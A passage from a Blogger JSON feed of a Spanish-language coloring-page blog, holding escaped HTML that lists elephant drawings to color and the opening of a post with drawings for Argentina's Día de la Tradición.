src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeAFpicWYQyN8KjQpGEmWyCC4PxGEuzP-3oVbceJX6VUeX9JnrbG6XmAtlVrb6vNCtkh7BiGgDqJOzASIZBsSXHroRuK5xpVc7q8bIKaU9bFwomgz-5VbnrSObCgWzCC_EMY_jHmrZfg\/s600\/elefantes_4800000440.gif\" \/\u003E\u003C\/a\u003Ecolorear caricatura acostado en el suelo, Elefantes Dibujos para colorear.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKMv2IZxol5br0mQZYSBTElj1Dharc-MIiYD6uOEv_xZ1YDn7lx8DAU2Tu9nWqsZZlg9AqPWmjZX9BNZ921JAaUCbnHhLXgKFWkAExHEW3jtGJadgico6DtIkWUr0j92QGGrzhVZcUR2U\/s1200\/elefantes_4800000442.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKMv2IZxol5br0mQZYSBTElj1Dharc-MIiYD6uOEv_xZ1YDn7lx8DAU2Tu9nWqsZZlg9AqPWmjZX9BNZ921JAaUCbnHhLXgKFWkAExHEW3jtGJadgico6DtIkWUr0j92QGGrzhVZcUR2U\/s600\/elefantes_4800000442.gif\" \/\u003E\u003C\/a\u003Eelefante trompa en alto se lava con agua dibujos para colorear\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihu4uoolCMedpp0dQlbZ-PbMzGnPQrn5oiYKqc4P7uJeQMvqLC_Y6vdbKOmwHfnlKfTITfgxLpGKNaZvWgNZhTI5GDN6gg0cescJbNGZIx81J4M2HFiJQaAmcoXuP_76nrExao33553l8\/s1200\/elefantes_4800000448.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"980\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihu4uoolCMedpp0dQlbZ-PbMzGnPQrn5oiYKqc4P7uJeQMvqLC_Y6vdbKOmwHfnlKfTITfgxLpGKNaZvWgNZhTI5GDN6gg0cescJbNGZIx81J4M2HFiJQaAmcoXuP_76nrExao33553l8\/s600\/elefantes_4800000448.jpg\" \/\u003E\u003C\/a\u003Eelefante dumbo para colorear\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAD6eu5yDvd1O1e9lLBoa2bKyc4updg9YFbjudrc91gWV3Bveey3h7_c1xQ7kfWdbADbtH2yDfmZl-cHnpdoDRDj5cBtyw2rasxE5LpMIHwTIXVwPrZjwEiZT8LbnOMAcbQoJJx50VqI\/s1200\/elefantes_4800000450.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"985\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAD6eu5yDvd1O1e9lLBoa2bKyc4updg9YFbjudrc91gWV3Bveey3h7_c1xQ7kfWdbADbtH2yDfmZl-cHnpdoDRDj5cBtyw2rasxE5LpMIHwTIXVwPrZjwEiZT8LbnOMAcbQoJJx50VqI\/s600\/elefantes_4800000450.jpg\" \/\u003E\u003C\/a\u003Eelefnte se ducha con su trompa, caricatura para colorear\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3Y-AFDUVXPragj78fHE6Ymx2s0Oh-4VQnlbEwbTpEPcwUp4sXcKJBSD7a1gKIo_T8OogDKIW6rQxjRgW0jDKUjCHkAkIzKj-EGaT1amQmLbrdXYiFe2cASu4ONnwjnn9QBENzzsuvi_s\/s1200\/elefantes_4800000452.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"897\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3Y-AFDUVXPragj78fHE6Ymx2s0Oh-4VQnlbEwbTpEPcwUp4sXcKJBSD7a1gKIo_T8OogDKIW6rQxjRgW0jDKUjCHkAkIzKj-EGaT1amQmLbrdXYiFe2cASu4ONnwjnn9QBENzzsuvi_s\/s600\/elefantes_4800000452.jpg\" \/\u003E\u003C\/a\u003Eelefante tiene a su hiito debajo de su trompa, tierna imagen de elefantes para colorear\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZVlxzp6bzLfzW8egXibSlfp7KiW3OwieuO7sgdaQEfOp-V00nOtfXDKfx7vmq5HKUQZugtJtuUb0zFsaWhwW99oSMlOKAVkiPg8_yRIYIyYhvLvmkI8XvXjA_tX9OiRtyBNV6DpW7SoY\/s1200\/elefantes_4800000456.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZVlxzp6bzLfzW8egXibSlfp7KiW3OwieuO7sgdaQEfOp-V00nOtfXDKfx7vmq5HKUQZugtJtuUb0zFsaWhwW99oSMlOKAVkiPg8_yRIYIyYhvLvmkI8XvXjA_tX9OiRtyBNV6DpW7SoY\/s600\/elefantes_4800000456.gif\" \/\u003E\u003C\/a\u003Edibujo de elefante con una flor, lamins de elefantes para pintar\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHReIxf-L0JB2Uba_bHFu906wgASzVHc-Usa90k91WK1Zhi1gDplxu4RQlXC6rzleccAw7jZqPqDfvnP3GrUlvH2Gj58t7gYlDetNKi0uEevMznnshadoc249OEEzovDJFa2dIZUFxi4\/s1200\/elefantes_4800000458.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHReIxf-L0JB2Uba_bHFu906wgASzVHc-Usa90k91WK1Zhi1gDplxu4RQlXC6rzleccAw7jZqPqDfvnP3GrUlvH2Gj58t7gYlDetNKi0uEevMznnshadoc249OEEzovDJFa2dIZUFxi4\/s600\/elefantes_4800000458.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib8OT7ZJNlP1AY5R1nSY7DAyFMmnT9Gj20jmx_Fhjxfz45KMzC5yHP1x_g0BPm_ppWWJIdbtjFck7brLlODElt16xytXnjp2RxF83fIZEiEj3wnJHhdGAlRgFysSi_inA_ZjomWIZxqco\/s1600\/elefantes_4800000460.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1143\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib8OT7ZJNlP1AY5R1nSY7DAyFMmnT9Gj20jmx_Fhjxfz45KMzC5yHP1x_g0BPm_ppWWJIdbtjFck7brLlODElt16xytXnjp2RxF83fIZEiEj3wnJHhdGAlRgFysSi_inA_ZjomWIZxqco\/s600\/elefantes_4800000460.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicwwvLfXYcEFWY3Qpq8DL9nm0XAfSAVqz3oqHjeAF5MBCapdEN2OkFaaHH_QNrE9oa4eOyI3PEc6pMBANfAfUUTUnxbj41hnAR3ZVwbD6yu8lXP3AojQePvLhj2yEjBOBGquci9oK_C74\/s1200\/elefantes_4800000464.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"779\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicwwvLfXYcEFWY3Qpq8DL9nm0XAfSAVqz3oqHjeAF5MBCapdEN2OkFaaHH_QNrE9oa4eOyI3PEc6pMBANfAfUUTUnxbj41hnAR3ZVwbD6yu8lXP3AojQePvLhj2yEjBOBGquci9oK_C74\/s600\/elefantes_4800000464.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsXiHIfMNSVCBxRvDuUi1Ivdh0IDoMYIL0KCx21xzoZ6ji-c7shtKyT0MBN5XPoWTd47uKrFIam7xntpKGUnvBcAQHLRYdRdLmsvUW1iseh120ztNVnRtFAzCw3TfTkHBm8rvV9xdTQjs\/s1200\/elefantes_4800000466.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"919\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsXiHIfMNSVCBxRvDuUi1Ivdh0IDoMYIL0KCx21xzoZ6ji-c7shtKyT0MBN5XPoWTd47uKrFIam7xntpKGUnvBcAQHLRYdRdLmsvUW1iseh120ztNVnRtFAzCw3TfTkHBm8rvV9xdTQjs\/s600\/elefantes_4800000466.gif\" \/\u003E\u003C\/a\u003Eelefante en circo para colorear\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3rDu0Db7NfXY2getUV-Z33h8IdKY7J-59Fv9aIAz8XLMKDOpx1WXQymRwkZmP0Y6q8gIU3E6pbkx6Q3yORa1ZQjjjNGlMtGJGJ0irqcRSzZzHb1rK6nEzHQODINfbiAjMlZd5haUCKQE\/s1024\/elefantes_100000029330.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"665\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3rDu0Db7NfXY2getUV-Z33h8IdKY7J-59Fv9aIAz8XLMKDOpx1WXQymRwkZmP0Y6q8gIU3E6pbkx6Q3yORa1ZQjjjNGlMtGJGJ0irqcRSzZzHb1rK6nEzHQODINfbiAjMlZd5haUCKQE\/s600\/elefantes_100000029330.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNk_vXJTFfsUpQIZy3nsb161ZtoEax1JvDp6F6PZI1jU6FAgIw-OTe_hrZiaOq-X-vk9Yamn-T06vJSy1V_YogaljbFmHgFH-9q_YiojcN6Pc_m8O6gSmpYMyOSX5WqurYna3zGNunBTI\/s1024\/elefantes_100000029333.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"858\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNk_vXJTFfsUpQIZy3nsb161ZtoEax1JvDp6F6PZI1jU6FAgIw-OTe_hrZiaOq-X-vk9Yamn-T06vJSy1V_YogaljbFmHgFH-9q_YiojcN6Pc_m8O6gSmpYMyOSX5WqurYna3zGNunBTI\/s600\/elefantes_100000029333.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXZbtIQvVO_iHwbKUM4sS2RjsG9ogtLVDZ1gYLMMRszDXRjWd_YGSWT8brrTmnamjLkfaeTzpvU2DX5soV4bMyl6ig2JY-sh3pyoH8pKXDBM3DRxN0-8cq01wJqjvihb4_xhMR5ZW-z34\/s1024\/elefantes_100000029339.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXZbtIQvVO_iHwbKUM4sS2RjsG9ogtLVDZ1gYLMMRszDXRjWd_YGSWT8brrTmnamjLkfaeTzpvU2DX5soV4bMyl6ig2JY-sh3pyoH8pKXDBM3DRxN0-8cq01wJqjvihb4_xhMR5ZW-z34\/s600\/elefantes_100000029339.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJr1UnQH5e3QFuuZcaoAEpHpRjYi1uKTpH-WkmpfQH8IBiTn4PNCKzUPbt0lmWaFo4wj_SbH8jfV1EYbWRYmPFzh-y_rku9JBhVVxfOEf5S0dhquCDEHX96lDnvO8dAC47qCACc8uk4hE\/s1024\/elefantes_100000029342.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJr1UnQH5e3QFuuZcaoAEpHpRjYi1uKTpH-WkmpfQH8IBiTn4PNCKzUPbt0lmWaFo4wj_SbH8jfV1EYbWRYmPFzh-y_rku9JBhVVxfOEf5S0dhquCDEHX96lDnvO8dAC47qCACc8uk4hE\/s600\/elefantes_100000029342.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW5nZQcfFN9K_Jkj01AZh0FGpcSUiTqWMVqZX_rUliundFdS8aH_SuKBGijIT0geoIsSDR4MuZCv8cQ17bcTWsC_4oOP3GWL0EqTd5Xv6EdN0Ue1sNgkQ56LtHuTMwFmk26OF6eLsCQI4\/s1024\/elefantes_100000029354.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"836\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW5nZQcfFN9K_Jkj01AZh0FGpcSUiTqWMVqZX_rUliundFdS8aH_SuKBGijIT0geoIsSDR4MuZCv8cQ17bcTWsC_4oOP3GWL0EqTd5Xv6EdN0Ue1sNgkQ56LtHuTMwFmk26OF6eLsCQI4\/s600\/elefantes_100000029354.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Hk-VnTBcn_5GHWscKsGT7PL9j3bsP3C8zLKNTga0YDCaYSl4cbsY4Z_UGsxZQPtvYZOjSW-bzt8sC3vyUBNtdpEXAyHKuJSw9ONAyECVlRgCYcdPYS5cdTURAPh3NG-QTAzrc0CgxJQ\/s1024\/elefantes_100000029360.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"822\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Hk-VnTBcn_5GHWscKsGT7PL9j3bsP3C8zLKNTga0YDCaYSl4cbsY4Z_UGsxZQPtvYZOjSW-bzt8sC3vyUBNtdpEXAyHKuJSw9ONAyECVlRgCYcdPYS5cdTURAPh3NG-QTAzrc0CgxJQ\/s600\/elefantes_100000029360.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGIdpILtYrWg-lY1wNgXKsTvcwCPLZ1QwkQ2s3Cl-LwHn7yMSgnyRqUGFvkbm7oAKIXgLFgQKooeaUwBpYAP-KXuJ_ql9cD5IxajEMQtNRkcFeu82hMN4-kUmY-hoe2O1Y9saxgS9XZek\/s1024\/elefantes_100000029363.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGIdpILtYrWg-lY1wNgXKsTvcwCPLZ1QwkQ2s3Cl-LwHn7yMSgnyRqUGFvkbm7oAKIXgLFgQKooeaUwBpYAP-KXuJ_ql9cD5IxajEMQtNRkcFeu82hMN4-kUmY-hoe2O1Y9saxgS9XZek\/s600\/elefantes_100000029363.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh1o0vQAskk6K0EciAwv6umH3qB8DzxrVuDCDPCOs1LO9dbb3GeZycBivpUXUVYhBVg2dp5JMziqBrRuOTot_3yr1lIJhdqo9WW-xtAlVFPoofM9c34qZgMBvGiA3NY7XkO6kinj3uGSM\/s1024\/elefantes_100000029366.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"576\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh1o0vQAskk6K0EciAwv6umH3qB8DzxrVuDCDPCOs1LO9dbb3GeZycBivpUXUVYhBVg2dp5JMziqBrRuOTot_3yr1lIJhdqo9WW-xtAlVFPoofM9c34qZgMBvGiA3NY7XkO6kinj3uGSM\/s600\/elefantes_100000029366.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyQMp3lgkesg3gBwYTJCExEXHfWWSF_LkM-I_smtscZkXp6W4Qdj6dlMm0WuMUGV0KlkI59pTzIKy_i-hhjh-0V93588kxKIV5WQB7SeuQAYyNVIC3jic3aRQQBTO4gke-qiGyQo5TVrc\/s1024\/elefantes_100000029375.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"849\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyQMp3lgkesg3gBwYTJCExEXHfWWSF_LkM-I_smtscZkXp6W4Qdj6dlMm0WuMUGV0KlkI59pTzIKy_i-hhjh-0V93588kxKIV5WQB7SeuQAYyNVIC3jic3aRQQBTO4gke-qiGyQo5TVrc\/s600\/elefantes_100000029375.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIyFW_mrCYUH7NRF1aQp1owNDz__TBKw8JBXSabHdOFaTHoQUqO0WhlwDzR7pDYBj811gLJXdrruuLqET-mDTUbinlZTxUHlYZi1oDj4VjDfDJwflj8L9l9pD9y_VgsnktYIYyABvkUZg\/s1024\/elefantes_100000029378.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"724\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIyFW_mrCYUH7NRF1aQp1owNDz__TBKw8JBXSabHdOFaTHoQUqO0WhlwDzR7pDYBj811gLJXdrruuLqET-mDTUbinlZTxUHlYZi1oDj4VjDfDJwflj8L9l9pD9y_VgsnktYIYyABvkUZg\/s600\/elefantes_100000029378.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWdPXpSMj1h1OwUPiDQzqhzflc2A99ckUOqrwE64Qyj5w9R1gvm1B7cRYXsS9i0W4NDr0un2dzADvjXz707D-kMklxsycEBFeefaF6qfRzqbIe_htJHt0_KtUx999Rb5lKrh-_wCkQK0\/s1024\/elefantes_100000029381.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"615\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWdPXpSMj1h1OwUPiDQzqhzflc2A99ckUOqrwE64Qyj5w9R1gvm1B7cRYXsS9i0W4NDr0un2dzADvjXz707D-kMklxsycEBFeefaF6qfRzqbIe_htJHt0_KtUx999Rb5lKrh-_wCkQK0\/s600\/elefantes_100000029381.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRSux568ikVxZQBlDNVQLqrVxJrlN_MYrSKtlkgnSLMUDd9MJbvhmgfDCcGXAorfZhjr99wTUvKxxSJ9u7Ji2pohFJ31K6chgTD55GfWijLbbKT7G07voEnG9_1QG8kbxVKqjxRwsl0oQ\/s1024\/elefantes_100000029384.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRSux568ikVxZQBlDNVQLqrVxJrlN_MYrSKtlkgnSLMUDd9MJbvhmgfDCcGXAorfZhjr99wTUvKxxSJ9u7Ji2pohFJ31K6chgTD55GfWijLbbKT7G07voEnG9_1QG8kbxVKqjxRwsl0oQ\/s600\/elefantes_100000029384.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWEAu_rrW0kJtZdFjjiz1-8mZha-NLJbdVYCKimRy8epn-_52GbIzqnKRGNNiyxzSb1cyE1ZT4SErqaOtDDNM3AXxlrSBbHA9VHsb3w4PSNAWJcGyOyF6EAJk7-IfeIJlLbgmzqIqTrSY\/s1024\/elefantes_100000029387.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"724\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWEAu_rrW0kJtZdFjjiz1-8mZha-NLJbdVYCKimRy8epn-_52GbIzqnKRGNNiyxzSb1cyE1ZT4SErqaOtDDNM3AXxlrSBbHA9VHsb3w4PSNAWJcGyOyF6EAJk7-IfeIJlLbgmzqIqTrSY\/s600\/elefantes_100000029387.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/291662769363448412\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/291662769363448412?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/291662769363448412"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/291662769363448412"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/11\/descarga-elefantes-para-colorear.html","title":"Descarga elefantes para colorear"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_s7Y9n83hxbquxV-K_DjvpkDz6ciyGmMgijHb3_hs8JK76sGjF5PBEclLssgMtLfklepUhew_ocvTcZymDATt54CZIzhzyRRVqEkK9qMk-QS0X3VF8HaAlCpF8NEwb7nxltncoaqx6ns\/s72-c\/3elefantes_6200000026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-6912742525897308956"},"published":{"$t":"2020-11-08T23:05:00.000+01:00"},"updated":{"$t":"2020-11-08T23:05:21.876+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"argentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"día de la tradición argentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"para colorear"}],"title":{"type":"text","$t":"Dibujos para colorear y pintar día de la tradición Argentina"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp; \u003Cbr \/\u003E\u0026nbsp; \u003Cb\u003EDibujos para colorear y pintar día de la tradición Argentina\u003C\/b\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb\u003EDía de la Tradición\u003C\/b\u003E descarga dibjos para colorear\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp;El día 10 de noviembre en homenaje al escritor argentino José Hernández se celebra el día de la tradición. Aquí tienes unos dibujos del\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EDía de la Tradición para pintar\u003Cbr \/\u003EDibujos gauchescos para pintar del Día de la Tradición, imágenes para colorear y pintar día de la tradición Argentina. Dibujos a colorear para niños \u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcg2wknQy02Skopa782Ak6nBaTrqh8FnTz-N5RK3aVYZ4BRhzL2JddG88ieA1nmJTWdiBVS8NfJTRxESuECOkTHiuY7BGlBpeTJttKpZuYT225OdpJG-xS97G_7cSQyl_UJrExWI1Xb5M\/s1600-h\/DIA%20DE%20LA%20TRADICION%2004%5B5%5D.jpg\"\u003E\u003Cimg alt=\"DIA DE LA TRADICION 04\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilD_2AHKqhXqPcQvNtM4GPSB3RY7YTWU3zCAgia6uJe70MPA15GqkSubk3LvDmnoXGBw7nIPEKJEOHVg9LkI8XFElKB9IU8nClVXKQMaI-BolmVNATnITMANyWgYpx7wDsKdesyiUzWys\/w314-h400\/DIA DE LA TRADICION 04_thumb[1].jpg?imgmax=800\" title=\"DIA DE LA TRADICION 04\" width=\"314\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n colorear dibujo de rancho 10 de Noviembre – Día de la Tradición Argentina\u003Cbr \/\u003E\n \u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMjS0zNzpQ5_ghie0jwj-C7_O9-sI7YkwBBcLtKBrjicIjnLmmgwAKX5gYNMBH3qotByToGKEGE9T4BRywimwVumGT3EZtqMNSP4fpLlcW4seXBormsbiT78uXmpIME5tk2Kci05K8oro\/s1600-h\/DIA%20DE%20LA%20TRADICION%2002%5B5%5D.jpg\"\u003E\u003Cimg alt=\"DIA DE LA TRADICION 02\" border=\"0\" height=\"400\" 